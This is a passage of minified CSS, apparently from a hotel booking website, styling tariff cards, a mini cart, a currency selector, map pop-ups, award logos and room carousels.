20px}.tariff-mini__grid_1{align-items:stretch;display:flex;flex-direction:column;flex-grow:1;margin-left:0}.tariff-mini__grid_1>.tariff-mini__grid-item{padding-left:0;width:auto}.tariff-mini__grid_1>.tariff-mini__grid-item_3{margin-top:auto;padding-top:14px}.tariff-mini__title-icon{align-items:center;display:flex;height:24px;justify-content:center;margin-right:10px;width:30px}.tariff-mini__title-icon-img{max-width:100px}.tariff-mini__price-part_2{margin-top:4px}.tariff-mini__price-calendar{min-width:0}.tariff-mini__bar{display:flex;flex-direction:column;flex-grow:1;margin-top:15px}.tariff-mini_1 .tariff-mini__picture{display:none}.tariff-mini_1 .tariff-mini__data{padding-left:0;width:100%}.tariff-mini_1 .tariff-mini__title{font-size:18px}.tariff-mini_1 .tariff-mini__bonuses{max-width:none}}@media only screen and (max-width:575.98px){.tariff-mini__option{margin-left:0}.tariff-mini__option-caption,.tariff-mini__option-value{padding-left:0}}.placement-mini-cart__head{background:#f3f3f3;padding:12px 30px 12px 42px;position:relative}.placement-mini-cart__head-icon{align-items:center;color:#aaa;display:flex;font-size:22px;justify-content:center;left:12px;margin-top:-.5em;position:absolute;top:50%}.placement-mini-cart__head-icon_check{background:#e1541b;border-radius:50px;color:#fff;display:none;font-size:10px;height:16px;left:auto;margin:-8px 0 0;position:absolute;right:14px;top:50%;width:16px}.placement-mini-cart__data{padding:12px 0 12px 42px;position:relative}.placement-mini-cart__icon{align-items:center;display:flex;font-size:22px;height:1em;justify-content:center;left:12px;position:absolute;top:14px;width:1em}.placement-mini-cart__icon-img{max-width:100%}.placement-mini-cart__price{color:#aaa;font-size:14px;font-weight:500;margin-top:1px}.placement-mini-cart__grid_1{display:flex}.placement-mini-cart__grid_1>.placement-mini-cart__grid-item_1{flex-grow:0;flex-shrink:0;margin-right:12px;width:22px}.placement-mini-cart__button-remove{align-items:center;background:#e4002b;border-radius:50px;color:#fff;display:flex;font-size:10px;height:16px;justify-content:center;left:auto;margin:-8px 0 0;position:absolute;right:14px;top:50%;width:16px}.placement-mini-cart.active .placement-mini-cart__head{background:#fceee9}.placement-mini-cart.active .placement-mini-cart__head-icon_check{display:flex}@media only screen and (max-width:1239.98px){.placement-mini-cart__head{background:#fff}}.hall-mini__picture .thumbs-gallery-container{margin:0}.hall-mini__data{padding-top:10px}.hall-mini__title{font-weight:500;margin-bottom:12px}.hall-mini .conference-checker{margin:-6px -6px 0}@media only screen and (max-width:1043.98px){.hall-mini .conference-checker{margin:0}}.info-list{font-size:15px;font-weight:300;line-height:22px;list-style:none;margin:0;padding:0}.info-list__item{align-items:flex-start;display:flex;margin-bottom:10px}.info-list__item:last-child{margin-bottom:0}.info-list__item_route .info-list__icon{color:#e4002b;font-size:20px}.info-list__item_route .info-list__link,.info-list__item_route .info-list__link:focus,.info-list__item_route .info-list__link:hover{color:#e4002b}.info-list__icon{flex-shrink:0}.info-list__icon-svg_map{fill:none;stroke-width:.9}.info-list__link{word-break:break-word}.info-list__link,.info-list__link:focus,.info-list__link:hover{color:#2b2a29}.search-mini__form{position:relative}.search-mini__input-text{background:#f3f3f3;border:1px solid #f3f3f3;border-radius:6px;height:36px;padding:0 62px 0 12px;width:100%}.search-mini__input-text::-ms-clear,.search-mini__input-text::-ms-reveal{display:none}.search-mini__button-clear{align-items:center;background:#d9d9d9;border:0;border-radius:50%;color:#2b2a29;display:none;font-size:8px;height:18px;justify-content:center;margin-top:-9px;padding:0;position:absolute;right:40px;top:50%;width:18px}.search-mini__button-clear:hover{opacity:.8}.search-mini__button-submit{background:none;border:0;color:#aaa;display:flex;font-size:14px;margin-top:-.5em;padding:0;position:absolute;right:14px;top:50%}.search-mini__button-submit:hover{opacity:.8}.search-mini_filled .search-mini__button-clear{display:flex}.search-mini_empty .search-mini__input-text,.search-mini_invalid .search-mini__input-text{border:1px solid #e4032e}.search-mini_empty .search-mini__button-submit,.search-mini_invalid .search-mini__button-submit{color:#e4032e}.bonuses-mini{border:1px solid #e6e6e6;padding:16px 20px;position:relative}.bonuses-mini__grid_1{display:flex;margin-left:-15px}.bonuses-mini__grid_1>.bonuses-mini__grid-item{flex-grow:0;padding-left:15px}.bonuses-mini__grid_1>.bonuses-mini__grid-item_1{padding-left:47px;padding-right:15px;width:66%}.bonuses-mini__grid_1>.bonuses-mini__grid-item_2{width:14%}.bonuses-mini__grid_1>.bonuses-mini__grid-item_3{width:12%}.bonuses-mini__grid_1>.bonuses-mini__grid-item_4{width:8%}.bonuses-mini__icon{border:1px solid;border-radius:50%;color:#33c387;height:21px;left:20px;position:absolute;top:17px;width:21px}.bonuses-mini__icon:after,.bonuses-mini__icon:before{background:currentColor;content:"";display:block;height:1px;left:5px;position:absolute;top:5px;width:1px}.bonuses-mini__icon:before{top:9px;width:9px}.bonuses-mini__icon:after{height:9px;left:9px}.bonuses-mini__details{color:#807f7f}.bonuses-mini__bonuses{color:#33c387}.bonuses-mini__bonuses-caption,.bonuses-mini__nights-caption{display:none}.bonuses-mini__nights_plus{color:#33c387}.bonuses-mini__nights_minus,.bonuses-mini_minus .bonuses-mini__icon{color:#d2222b}.bonuses-mini_minus .bonuses-mini__icon:after{display:none}.bonuses-mini_minus .bonuses-mini__bonuses{color:#d2222b}@media only screen and (max-width:767.98px){.bonuses-mini{padding-left:50px}.bonuses-mini__grid_1{-moz-column-gap:6px;column-gap:6px;flex-wrap:wrap;margin-left:0}.bonuses-mini__grid_1>.bonuses-mini__grid-item{padding-left:0;width:auto}.bonuses-mini__grid_1>.bonuses-mini__grid-item_1{width:100%}.bonuses-mini__grid_1>.bonuses-mini__grid-item_3{margin-left:auto}.bonuses-mini__icon{left:18px}.bonuses-mini__bonuses-caption,.bonuses-mini__nights-caption{display:inline}}.card-mini{perspective:500px;position:relative}.card-mini__inside{padding-bottom:130%;position:relative;transform-style:preserve-3d;transition:all .4s ease-in-out}.card-mini__side{align-items:center;backface-visibility:hidden;border:5px solid transparent;display:flex;height:100%;justify-content:center;left:0;position:absolute;top:0;width:100%}.card-mini__side_front{background:#fff;transform:rotateY(-180deg);z-index:1}.card-mini__side_back{background:#e4002b}.card-mini__logo{max-width:70%;width:105px}.card-mini__logo-img{max-width:100%;position:relative}.card-mini__picture{max-width:70%;width:105px}.card-mini__picture-img{background-position:50% 50%;background-size:contain;height:auto;position:relative;vertical-align:top;width:100%}.card-mini_matched .card-mini__inside,.card-mini_picked .card-mini__inside{transform:rotateY(180deg)}.card-mini_matched .card-mini__side_front{animation:cardsFlippingMatched 1s ease-in-out;animation-delay:.4s}@media only screen and (max-width:767.98px){.card-mini__side{border-width:3px}}@keyframes cardsFlippingMatched{0%{border-color:#e4002b}to{border-color:transparent}}.currency-select{color:#fff;position:relative}.currency-select__value{align-items:center;cursor:pointer;display:flex;font-size:14px;gap:0 5px}.currency-select__value:hover .currency-select__value-text{text-decoration:underline}.currency-select__dropdown{background:#fff;box-shadow:1px 2px 8px rgba(0,0,0,.05);display:none;margin:8px 0 0;padding:2px;position:absolute;right:0;top:100%;width:158px;z-index:10}.currency-select__list{max-height:400px;overflow:auto}.currency-select__item{color:#2b2a29!important;cursor:pointer;display:block!important;font-size:13px;line-height:1.3;padding:8px 12px;text-decoration:none}.currency-select__item-value{font-size:14px;font-weight:700}.currency-select__item:hover{background:hsla(0,0%,67%,.1);text-decoration:none}.currency-select__item.active{background:hsla(0,0%,67%,.1)}.currency-select__button-more{background:none;border:0;color:#e4002b;cursor:pointer;font-size:13px;line-height:1.3;padding:8px 12px;text-align:left;width:100%}.currency-select__button-more:hover{background:hsla(0,0%,67%,.1)}.currency-select.expanded .currency-select__dropdown{display:block}.currency-select_header{margin-right:25px}.fixed-header .currency-select,.sandwich-menu-show .currency-select,.top__menu--black .currency-select{color:#2b2a29}.theme-a .top__menu--black .currency-select{color:#fff}.currency-select-a__caption{margin-bottom:0}.currency-select-a__list{display:flex;flex-wrap:wrap;gap:0 16px}.currency-select-a__item{display:block}.currency-select-a__item,.currency-select-a__item:hover{color:#b2b1b0;text-decoration:none}.currency-select-a__item.active{color:#656361;text-decoration:none}.currency-select-a__button-more{background:none;border:0;color:#e4002b;cursor:pointer;line-height:inherit;padding:0;text-align:left}.currency-select-a__button-more:hover{color:#e4002b}.currency-select-a_mobile{margin-bottom:15px}.balloon-mini{color:#2b2a29;font-family:RF Dewi,Arial,Helvetica Neue,sans-serif;line-height:1.3}.balloon-mini__part_1{display:flex}.balloon-mini__picture{flex-grow:0;width:22%}.balloon-mini__picture-inner{padding-bottom:100%;position:relative}.balloon-mini__picture-img{border-radius:12px;height:100%;left:0;-o-object-fit:cover;object-fit:cover;-o-object-position:50% 50%;object-position:50% 50%;position:absolute;top:0;width:100%}.balloon-mini__text{flex-grow:0;padding:5px 0 0 16px;width:78%}.balloon-mini__text_wide{padding-left:0;width:100%}.balloon-mini__title{font-size:14px;font-weight:600;margin-bottom:8px}.balloon-mini__address{color:#656361;font-size:13px}.balloon-mini__details{display:flex;flex-direction:column;gap:6px 0;margin-top:12px}.balloon-mini__detail{color:inherit;display:flex;font-size:13px;gap:0 8px}.balloon-mini__detail:hover{color:inherit;text-decoration:underline}.balloon-mini__detail-icon{align-items:center;color:grey;display:flex;height:1em;justify-content:center;position:relative;top:.15em;width:16px}.balloon-mini__detail-icon-canvas{height:14px;width:14px}.balloon-mini__detail_path{color:#e4002b}.balloon-mini__detail_path .balloon-mini__detail-icon{color:inherit}.balloon-mini__detail_path .balloon-mini__detail-icon-canvas{height:16px;width:16px}.balloon-mini__detail_path:hover{color:#c51f28}.balloon-mini__button{margin-top:16px}.balloon-mini__button-element{border-radius:4px;padding:12px 15px;width:100%}.rate-a__scale{display:flex;justify-content:space-between;max-width:342px}.rate-a__scale_filled{left:0;overflow:hidden;position:absolute;top:0;width:0}.rate-a__scale_filled .rate-a__star{color:#e4002b}.rate-a__scale-outer{position:relative}.rate-a__star{background:none;border:0;color:#aaa;display:flex;flex-shrink:0;font-size:18px;height:1em;padding:0;width:1em}.rate-a__star-icon{fill:none;stroke:currentColor;stroke-width:1.5}.rate-a__star:first-child{margin-left:0}.rate-a__star.highlighted,.rate-a__star.selected{color:#e4002b}.rate-a_type-1{display:flex}.rate-a_type-1 .rate-a__scale{gap:0 7px;justify-content:flex-start;max-width:none}.rate-a_type-1 .rate-a__scale_filled{background:#fff}.rate-a_type-1 .rate-a__scale_filled .rate-a__star-icon{color:#ffb833}.rate-a_type-1 .rate-a__star{font-size:17px}.rate-a_type-1 .rate-a__star-icon{stroke-width:0;fill:currentColor;color:#cacaca}@media only screen and (max-width:767.98px){.rate-a__star{font-size:16px}}.section{position:relative}.section__bg-brand{height:100%;left:0;position:absolute;top:0;width:100%}.section__bg-brand-item{color:rgba(144,187,215,.2);display:flex;justify-content:center;left:0;overflow:hidden;position:absolute;top:clamp(80px,7%,150px);width:100%}.section__bg-brand-item-inner{flex-shrink:0;min-width:1944px;position:relative;width:100%}.section__bg-brand-item-img{padding-bottom:55.606%;position:relative;width:100%}.section__bg-brand-item-img-canvas{height:100%;left:0;position:absolute;top:0;width:100%}.section__bg-brand-item_reverse .section__bg-brand-item-img{transform:scaleX(-1)}.section__bg-brand-item_color-1{color:hsla(36,59%,71%,.2)}.section__bg-brand-item_color-2{color:hsla(0,0%,78%,.2)}.section__header{margin-bottom:30px;margin-top:-8px;position:relative}.section__header .show-more-link-outer{display:inline-block;vertical-align:bottom}.section__header-title{display:inline-block;font-family:RF Dewi Extended,Arial,Helvetica Neue,sans-serif;font-size:48px;font-weight:300;line-height:1;margin-right:20px;overflow:hidden;text-overflow:ellipsis;vertical-align:top}.section__header-title-part_1-2{font-weight:700}.section__header-title h2{font-size:inherit;font-weight:inherit;line-height:inherit;margin:0;padding:0}.section__header-title_1{font-size:28px;font-weight:400}.section__header-links{display:inline-flex;flex-wrap:wrap;gap:0 24px;vertical-align:bottom}.section__header-link{color:inherit;font-weight:400}.section__header-text{font-size:16px;line-height:1.5;margin-top:12px}.section__header-text_width-1{max-width:700px}.section__content-header{font-family:RF Dewi Extended,Arial,Helvetica Neue,sans-serif;font-size:36px;font-weight:500;line-height:1.16}.section__content-description{font-size:15px;font-weight:300;line-height:24px;margin-top:20px;padding-bottom:20px}.section__content-description .customNav{padding-top:20px}.section__content-show-more{margin-top:10px}.section_margin-1{margin-bottom:48px}.section_margin-2{margin-bottom:30px}.section_margin-3{margin-bottom:60px}.section_padding-1{padding-bottom:80px;padding-top:80px}.section_padding-2{padding-bottom:30px;padding-top:30px}.section_padding-2 .section__header{margin-top:0}.section_bg-1{background:#e9eaea}.section_bg-2{background:#f3f3f3}@media only screen and (min-width:1044px){.section__content-description{font-size:18px;padding:0 35px 20px 0}.section__content-description .customNav{padding-top:0}.section__content-show-more{margin-top:30px}}@media only screen and (max-width:1239.98px){.section__bg-brand{display:none}.section__content-header{font-size:24px}.section_margin-1{margin-bottom:48px}.section_margin-2{margin-bottom:30px}.section_margin-3{margin-bottom:40px}.section_padding-1{padding-bottom:60px;padding-top:60px}}@media only screen and (max-width:1043.98px){.section__header{margin-bottom:30px}.section__content-header{font-size:24px}}@media only screen and (max-width:767.98px){.section__header{margin-bottom:20px;margin-top:-6px}.section__header .show-more-link-outer{display:block}.section__header-title{display:block;font-size:34px;margin-right:0}.section__header-links{gap:0 12px;margin-top:4px}.section_margin-1{margin-bottom:38px}.section_margin-2{margin-bottom:10px}.section_margin-3{margin-bottom:20px}.section_padding-1{padding-bottom:40px;padding-top:40px}}@media only screen and (min-width:1240px){.section__content-description .customNav{padding-top:0}}.tabs-a{display:flex;flex-direction:column}.tabs-a__nav{align-self:flex-start;background:#f3f3f3;border-radius:6px;display:flex;flex-wrap:wrap;margin-bottom:24px;max-width:100%;padding:8px 16px}.tabs-a__nav-item{border-radius:4px;color:#b8b8b7;cursor:pointer;font-family:RF Dewi Extended,Arial,Helvetica Neue,sans-serif;font-size:14px;font-weight:400;line-height:1.4;padding:4px 16px;text-decoration:none;white-space:nowrap}.tabs-a__nav-item.active{background:#fff;color:#2b2a29}.tabs-a__content{width:100%}.tabs-a__content-item{max-height:0;overflow:hidden}.tabs-a__content-item.active{border:1px solid #e2e2e2;max-height:none;overflow:visible;padding:20px}@media only screen and (max-width:767.98px){.tabs-a__nav{flex-wrap:nowrap;margin-bottom:20px;overflow:auto}.tabs-a__nav-item.active{padding:4px 12px}.tabs-a__content-item.active{padding:16px}}.map{display:flex;flex-wrap:wrap;position:relative}.map__canvas-outer{display:flex;left:0;position:absolute;top:0}.map__canvas,.map__canvas-outer{height:100%;overflow:hidden;width:100%}.map__canvas{display:block;height:calc(100% + 1px);-o-object-fit:cover;object-fit:cover;-o-object-position:50% 50%;object-position:50% 50%}.map__canvas .gm-style .gm-style-iw-c{border-radius:0}.map__canvas .gm-style .gm-style-iw{font-family:Arial,sans-serif;line-height:1.5}.map__part{position:relative;width:100%}.map__points{display:none}.map__point-description-data{width:314px}.map__hint{background:rgba(0,0,0,.6);color:#fff;display:none;font-size:14px;left:0;line-height:1.3;position:absolute;top:0;width:100%}.map__hint-container{padding-bottom:5px;padding-top:5px}.map__link{color:inherit;text-decoration:underline}.map__link:hover{color:inherit}.map__link:hover,.map__link_type-1{text-decoration:none}.map__link_type-1:hover{text-decoration:underline}.map__data{font-size:18px;font-weight:300;line-height:1.65;overflow:hidden;width:100%}.map__data-inner{display:flex;flex-direction:column;padding:40px 0}.map__contacts{margin-bottom:18px}.map__contact{align-items:flex-start;display:flex;gap:0 10px}.map__contact-icon{align-items:center;display:flex;flex-shrink:0;height:16px;justify-content:center;opacity:.7;position:relative;top:6px;width:16px}.map__contact-icon-canvas{height:100%;width:100%}.map__contact_address .map__contact-text-part{margin-right:14px}.map__contact-btn{display:inline-block}.map__contact-btn-element{background:#fff;border-radius:8px;color:#e4002b;display:inline-block;font-size:14px;font-weight:700;line-height:1.2;padding:6px 10px;text-decoration:none}.map__contact-btn-element:hover{opacity:.7}.map__contact_email .map__contact-icon{top:7px}.map__requisits{font-size:12px;margin-bottom:18px;opacity:.8}.map__socials{align-items:center;display:flex;flex-wrap:wrap;gap:8px 16px;margin-top:auto}.map__socials-caption{font-weight:400;line-height:1.2}.map__socials-list{display:flex;flex-wrap:wrap;gap:8px 8px}.map__socials-item{align-items:center;display:flex;height:22px;justify-content:center;width:22px}.map__socials-item-icon{height:100%;width:100%}.map__socials-item:hover{opacity:.8}.map__filter{background:#fff;box-shadow:0 2px 15px rgba(0,0,0,.1);left:12px;position:absolute;top:12px;width:240px;z-index:2}.map__filter-list{display:flex;flex-direction:column}.map__filter-item{background:none;border:0;color:#2b2a29;display:block;font-size:16px;padding:11px 40px 11px 15px;position:relative;text-align:left}.map__filter-item-icon{align-items:center;border:1px solid #2b2a29;border-radius:50%;display:flex;height:20px;justify-content:center;margin-top:-10px;position:absolute;right:12px;top:50%;width:20px}.map__filter-item-icon-canvas{display:none;height:10px;width:10px}.map__filter-item.active .map__filter-item-icon{background:#2b2a29;color:#fff}.map__filter-item.active .map__filter-item-icon-canvas{display:block}.map__shape{height:100%;left:47%;margin-left:-5px;overflow:hidden;position:absolute;top:0;width:65px}.map__shape-canvas{stroke:none;fill:#e4002b;height:calc(100% + 4px);left:0;position:absolute;top:-1px;width:100%}.map_hotel{background:#e4002b;color:#fff}.map_hotel .map__canvas-outer{left:47%;width:53%}.map_hotel .map__data-inner{max-width:450px;min-height:538px;width:50%}.map_hotel-1 .map__canvas-outer{height:450px;position:relative}.map_content .map__canvas{height:600px}.map_content-height-1 .map__canvas{height:400px}.theme-promo .map{margin-left:auto;margin-right:auto;max-width:1334px}.map__canvas [class*=ymaps-2-1][class*=-balloon_layout_normal],body[class*=ymaps-2-1][class*=-fullscreen] [class*=ymaps-2-1][class*=-balloon_layout_normal]{border-radius:16px;margin-left:-114px}.map__canvas [class*=ymaps-2-1][class*=-balloon_layout_normal] .map__point-description-data,body[class*=ymaps-2-1][class*=-fullscreen] [class*=ymaps-2-1][class*=-balloon_layout_normal] .map__point-description-data{max-width:calc(100vw - 80px)}.map__canvas [class*=ymaps-2-1][class*=-balloon_layout_normal]:has(.map__point-description-data),body[class*=ymaps-2-1][class*=-fullscreen] [class*=ymaps-2-1][class*=-balloon_layout_normal]:has(.map__point-description-data){margin-top:-55px}.map__canvas [class*=ymaps-2-1][class*=-balloon__tail],body[class*=ymaps-2-1][class*=-fullscreen] [class*=ymaps-2-1][class*=-balloon__tail]{background:none;border-radius:0;box-shadow:none;left:159px}.map__canvas [class*=ymaps-2-1][class*=-balloon__tail]:after,body[class*=ymaps-2-1][class*=-fullscreen] [class*=ymaps-2-1][class*=-balloon__tail]:after{bottom:4px;height:10px;left:4px;width:10px}.map__canvas [class*=ymaps-2-1][class*=-balloon__layout],body[class*=ymaps-2-1][class*=-fullscreen] [class*=ymaps-2-1][class*=-balloon__layout]{border-radius:16px}.map__canvas [class*=ymaps-2-1][class*=-balloon__close],body[class*=ymaps-2-1][class*=-fullscreen] [class*=ymaps-2-1][class*=-balloon__close]{position:absolute;right:0;top:0}.map__canvas [class*=ymaps-2-1][class*=-balloon__close-button],body[class*=ymaps-2-1][class*=-fullscreen] [class*=ymaps-2-1][class*=-balloon__close-button]{height:30px;transition:all .2s ease;width:30px}.map__canvas [class*=ymaps-2-1][class*=-balloon__close]+[class*=ymaps-2-1][class*=-balloon__content],body[class*=ymaps-2-1][class*=-fullscreen] [class*=ymaps-2-1][class*=-balloon__close]+[class*=ymaps-2-1][class*=-balloon__content]{margin-right:0}.map__canvas [class*=ymaps-2-1][class*=-balloon__content],body[class*=ymaps-2-1][class*=-fullscreen] [class*=ymaps-2-1][class*=-balloon__content]{padding:16px}.map__canvas [class*=ymaps-2-1][class*=-balloon_layout_panel],.map__canvas [class*=ymaps-2-1][class*=-balloon_layout_panel] [class*=ymaps-2-1][class*=-balloon__layout],body[class*=ymaps-2-1][class*=-fullscreen] [class*=ymaps-2-1][class*=-balloon_layout_panel],body[class*=ymaps-2-1][class*=-fullscreen] [class*=ymaps-2-1][class*=-balloon_layout_panel] [class*=ymaps-2-1][class*=-balloon__layout]{border-radius:0}.map__canvas [class*=ymaps-2-1][class*=-balloon_layout_panel] [class*=ymaps-2-1][class*=-balloon__content]>ymaps,body[class*=ymaps-2-1][class*=-fullscreen] [class*=ymaps-2-1][class*=-balloon_layout_panel] [class*=ymaps-2-1][class*=-balloon__content]>ymaps{height:auto!important;max-height:250px}.map__canvas [class*=ymaps-2-1][class*=-balloon_layout_panel] .map__point-description-data,body[class*=ymaps-2-1][class*=-fullscreen] [class*=ymaps-2-1][class*=-balloon_layout_panel] .map__point-description-data{width:auto}.map__canvas [class*=ymaps-2-1][class$=-controls__control],body[class*=ymaps-2-1][class*=-fullscreen] [class*=ymaps-2-1][class$=-controls__control]{inset:108px 10px auto auto!important}@media only screen and (min-width:768px){.map__canvas [class*=ymaps-2-1][class$=-copyrights-promo]{left:min(6%,55px)}}@media only screen and (min-width:1044px){.map__filter-container{margin:0;max-width:none;padding:0}}@media only screen and (max-width:1043.98px){.map__hint{display:block}.map__canvas [class*=ymaps-2-1][class*=-controls__control_toolbar]{position:relative!important;top:30px}.map__shape{display:none}.map__filter{border-top:1px solid #ddd;box-shadow:none;left:0;position:relative;top:0;width:100%;z-index:auto}.map__filter-container{padding-bottom:10px;padding-top:10px}.map__filter-list{flex-direction:row;flex-wrap:wrap;gap:0 12px}.map__filter-item{font-size:14px;padding:0;white-space:nowrap}.map__filter-item-icon{display:none}.map__filter-item.active{color:#e4002b}.map_hotel .map__canvas{margin-left:0!important}.map_hotel .map__canvas-outer{height:400px;left:0;position:relative;width:100%}.map_hotel .map__data-inner{max-width:none;min-height:0;width:100%}.map_content .map__canvas,.map_hotel-1 .map__canvas-outer{height:400px}}@media only screen and (max-width:767.98px){.map__hint{top:0}.map__canvas [class*=ymaps-2-1][class*=-balloon_layout_normal],body[class*=ymaps-2-1][class*=-fullscreen] [class*=ymaps-2-1][class*=-balloon_layout_normal]{margin-left:0}.map__canvas [class*=ymaps-2-1][class*=-balloon_layout_normal]:has(.map__point-description-data),body[class*=ymaps-2-1][class*=-fullscreen] [class*=ymaps-2-1][class*=-balloon_layout_normal]:has(.map__point-description-data){margin-top:-30px}.map__canvas [class*=ymaps-2-1][class*=-balloon__tail],body[class*=ymaps-2-1][class*=-fullscreen] [class*=ymaps-2-1][class*=-balloon__tail]{left:46px}}@media (max-width:460px){.map__canvas[class*=-controls__control_toolbar],body[class*=ymaps-2-1][class*=-fullscreen][class*=-controls__control_toolbar]{top:50px}.map__canvas[class$=-copyright],body[class*=ymaps-2-1][class*=-fullscreen][class$=-copyright]{margin-right:50px}}.notices{background:#f3f3f3;padding:15px 20px;position:relative}.notices__title{font-size:18px;margin-bottom:15px}.notices__item{border-bottom:1px solid #bbb;padding:5px 0}.notices__item:last-child{border-bottom:0}.notices__preloader{display:none}.notices__preloader.shown{display:block}.picture-promo{background-color:#fff;box-shadow:0 2px 15px rgba(0,0,0,.1);text-align:center}.picture-promo__inner{display:block;position:relative}.picture-promo__img{max-width:100%;vertical-align:top}.picture-promo__data{padding:5px 5px 8px}@media only screen and (max-width:1239.98px){.picture-promo__data{font-size:16px;line-height:1.4;padding:14px 15px}}.awards{background:#f3f3f3;padding:50px 0 30px}.awards__item{opacity:.5;text-align:center;transition:opacity .2s ease}.awards__item:hover{opacity:1}.awards__item #CDSWIDTC{height:auto!important;width:auto!important}.awards__item img,.awards__item-img{max-height:70px;vertical-align:top}.awards__grid_1{align-items:center;display:flex;flex-wrap:wrap;justify-content:center;margin-left:-100px}.awards__grid_1 .awards__grid-item{flex-shrink:0;margin-bottom:20px;padding-left:100px}.awards_hotel{margin-bottom:80px}@media (max-width:1240px){.awards__grid_1{margin-left:-78px}.awards__grid_1 .awards__grid-item{padding-left:78px}}@media (max-width:1043px){.awards{padding-bottom:10px;padding-top:30px}.awards__item img,.awards__item-img{max-height:50px}.awards__scroll{-webkit-overflow-scrolling:touch;display:flex;overflow:auto}.awards__grid_1{flex-wrap:nowrap;justify-content:flex-start;margin:0 auto}.awards__grid_1 .awards__grid-item{padding-left:50px}.awards__grid_1 .awards__grid-item:first-child{padding-left:0}.awards_hotel{margin-bottom:60px}}@media (max-width:767px){.awards__grid_1 .awards__grid-item{padding-left:25px}.awards_hotel{margin-bottom:40px}}.awards-a{position:relative}.awards-a__grid{align-items:center;display:flex;justify-content:space-between;overflow:hidden;width:auto}.awards-a__grid .awards-a__grid-item{display:flex;flex-direction:column;flex-grow:0;padding-right:40px}.awards-a__grid .awards-a>.awards-a__grid-item:last-child{padding-right:0}.awards-a__item{display:flex;flex-direction:column;flex-grow:1}.awards-a__item picture{align-items:center;display:flex;flex-grow:1;justify-content:center}.awards-a__item-img{max-height:87px}.awards-a .owl-stage{display:flex;justify-content:space-between;min-width:100%}.awards-a .owl-stage:after{display:none}.awards-a .owl-item{align-items:center;display:flex;flex-direction:column;flex-grow:0;flex-shrink:0;justify-content:center}.awards-a .owl-item img{max-width:100%;width:auto}.awards-a .owl-item:last-child .awards-a__grid-item{padding-right:0}.awards-a .owl-nav-button-a{margin-top:-20px;top:50%}.awards-a .owl-nav-button-a_prev{left:0}.awards-a .owl-nav-button-a_next{right:0}.awards-a .owl-nav-button-a.disabled{opacity:0}@media only screen and (min-width:576px){.awards-a:has(.owl-nav-button-a_next:not(.disabled)) .owl-stage-outer{-webkit-mask-image:linear-gradient(90deg,#fff 80%,transparent 95%);mask-image:linear-gradient(90deg,#fff 80%,transparent 95%)}}@media only screen and (max-width:767.98px){.awards-a{overflow:hidden}.awards-a__grid{overflow:visible}.awards-a__grid .awards-a__grid-item{max-width:70vw}.awards-a__item-img{max-height:97px}.awards-a .owl-stage-outer{overflow:visible}.awards-a .owl-nav{visibility:hidden}}.rewards-a__inner{margin-bottom:-400px;overflow:hidden;padding-bottom:400px;position:relative}.rewards-a__list-outer{position:relative}.rewards-a__list-outer:hover .reward-mini:after{opacity:.2}.rewards-a__list{position:relative;transition:left .1s ease,transform .3s ease}.rewards-a__list:hover{z-index:11}.rewards-a__list-inner{display:flex;position:relative;text-decoration:none}.rewards-a__item{display:flex;flex-direction:column;flex-shrink:0;position:relative;width:25%}.rewards-a__item .reward-mini{margin-left:-1px}.rewards-a__item:hover{z-index:1}.rewards-a__item:hover .reward-mini:after{opacity:0}.rewards-a .owl-nav-button-a{margin-top:-220px;z-index:12}.rewards-a .owl-nav-button-a.disabled{display:none}.rewards-a_items-1 .rewards-a__item{width:100%}.rewards-a_items-2 .rewards-a__item{width:50%}.rewards-a_items-3 .rewards-a__item{width:33.33%}.rewards-a_hotel{padding-top:10px}.theme-promo .rewards-a__inner{margin-left:auto;margin-right:auto;max-width:1332px}@media only screen and (max-width:1043.98px){.rewards-a__inner{margin-bottom:0;overflow:auto;padding-bottom:0}.rewards-a__list{left:0!important;padding-left:1px;transform:none!important}.rewards-a__item{margin-bottom:16px;width:33.33%}.rewards-a__nav{display:none}}@media only screen and (max-width:767.98px){.rewards-a__item,.rewards-a_items-1 .rewards-a__item,.rewards-a_items-2 .rewards-a__item,.rewards-a_items-3 .rewards-a__item{width:50%}.rewards-a_hotel{display:none}}.rooms-a{background:#f3f3f3;line-height:1.4;padding:20px;position:relative}.rooms-a__head{font-size:18px}.rooms-a__title{color:#2b2a29}.rooms-a__intro{font-weight:300;margin-top:5px}.rooms-a__list{display:flex;flex-wrap:wrap;margin-left:-16px;margin-top:20px;width:auto}.rooms-a__list .owl-stage{display:flex}.rooms-a__list .owl-item{display:flex;flex-shrink:0}.rooms-a__list .owl-item .rooms-a__item{margin-bottom:0;padding-left:0;width:100%}.rooms-a__list.owl-carousel{display:block;margin-left:0;max-height:0;opacity:0;overflow:hidden}.rooms-a__list.owl-loaded{max-height:none;opacity:1;overflow:visible}.rooms-a__item{display:flex;flex-direction:column;flex-grow:0;margin-bottom:16px;padding-left:16px;width:33.33%}.rooms-a__button-more{display:none;font-size:18px;text-align:center}.rooms-a__button-more-link{color:#656361}.rooms-a__list .owl-dots{margin-top:20px}.rooms-a__list .owl-nav-button{margin-top:0;top:20px}.rooms-a__list .owl-nav-button_prev{left:0}.rooms-a__list .owl-nav-button_next{right:0}.rooms-a__preloader{display:none;z-index:2}.rooms-a__preloader.shown{display:block}@media (max-width:767px){.rooms-a__head{font-size:14px}.rooms-a__list{display:block;margin-left:0}.rooms-a__list.owl-carousel{max-height:none;opacity:1;overflow:visible}.rooms-a__item{display:block;padding-left:0;width:auto}.rooms-a__item:nth-child(n+4){display:none}.rooms-a.expanded .rooms-a__item,.rooms-a__button-more{display:block}.rooms-a.expanded .rooms-a__item:last-child{margin-bottom:0}.rooms-a.expanded .rooms-a__button-more{display:none}}.rooms-b,.rooms-b__bar,.rooms-b__data,.rooms-b__grid_1,.rooms-b__header{position:relative}.rooms-b__grid_1{padding-top:10px}.rooms-b__grid_1 .rooms-b__grid-item{margin-bottom:16px}.rooms-b__button-more{background:#f3f3f3;border:0;color:#828282;display:block;font-size:15px;line-height:1.3;padding:14px 20px;text-align:center;width:100%}.rooms-b__button-more:hover{background:#ededed;color:grey}.rooms-b_type-1 .rooms-b__grid_1>.rooms-b__grid-item{margin-bottom:30px}@media only screen and (max-width:1043.98px){.rooms-b__grid_1{padding-top:5px}}@media only screen and (max-width:767.98px){.rooms-b__data{overflow:hidden}.rooms-b__swiper{overflow:visible;padding-right:12px}.rooms-b__swiper:has(.swiper-pagination-lock){padding-right:0}.rooms-b__swiper-slide{display:flex;height:auto}.rooms-b__swiper>.swiper-pagination{width:calc(100% + 12px)}.rooms-b__grid_1{display:flex;padding:8px 0 0;position:static}.rooms-b__grid_1 